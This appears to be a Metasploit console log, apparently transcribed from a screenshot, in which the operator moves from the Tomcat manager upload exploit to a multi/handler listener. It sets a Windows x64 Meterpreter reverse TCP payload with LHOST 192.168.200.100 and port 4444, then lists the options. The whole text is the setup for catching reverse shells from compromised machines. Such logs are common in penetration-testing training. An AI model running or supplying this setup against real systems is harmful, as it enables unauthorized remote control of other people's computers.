 msf exploit(multi/http/tomcat_mgr_upload) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.200.100
LHOST => 192.168.200.100
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.